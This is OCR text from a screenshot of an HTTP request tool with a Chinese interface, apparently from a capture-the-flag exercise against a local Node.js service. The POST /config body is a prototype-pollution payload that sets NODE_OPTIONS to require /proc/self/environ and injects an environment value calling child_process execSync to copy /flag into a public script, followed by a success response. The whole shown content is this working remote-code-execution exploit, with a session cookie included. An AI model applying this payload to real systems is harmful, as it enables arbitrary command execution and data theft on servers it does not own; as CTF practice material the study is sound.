 Request
数据包扫描 美化 热加载 构造请求
1 POST /config HTTP/1.1
2 Host ? : 192.168.183.1:62530
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
4 Cookie: token=42678a2a-1957-4fb7-9fc2-3bd3c08d3303.
706dc865909b77146f6fb95464b4a9343efc595b1bcffa78f3df3061def128e2
5 Origin: http://192.168.183.1:62530
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
7 Referer: http://192.168.183.1:62530/
8 Content-Type: application/json
9 Accept-Encoding: gzip, deflate
10 Accept: */*
11 Content-Length auto : 41
12
13 {
14 "constructor": {
15 "prototype": {
16 "NODE_OPTIONS": "--require /proc/self/environ",
17 "env": {
18 "EVIL": "console.log(require(\"child_process\").execSync(\"cp /flag static/script.
js\").toString())//"
19 }
20 }
21 }
22 }
46bytes / 325ms
美化 编码 请输入定位响应
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Mon, 07 Jul 2025 14:18:34 GMT
4 Connection: keep-alive
5 Keep-Alive: timeout=5
6 Content-Length: 52
7
8 { "code": 1, "msg": "Config updated successfully" }
9
远端地址:192.168.183.1
应时间:325ms; 总耗时:
L:http://192.168.183.1:6
n...